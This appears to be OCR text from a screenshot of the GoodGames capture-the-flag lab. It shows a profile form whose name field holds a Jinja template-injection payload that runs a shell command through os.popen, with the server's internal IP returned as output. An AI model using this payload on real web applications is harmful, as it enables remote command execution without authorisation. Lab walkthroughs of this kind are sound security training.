 General information
Full Name
Birthday
ateReference__context.cycler.__init__.__globals__.os.popen('hostame -I
11/11/2022
Email
Phone
admin@goodgames.htb
3443434343
Save all
172.19.0.2
admin
admin@goodgames.htb
Connect
Send Message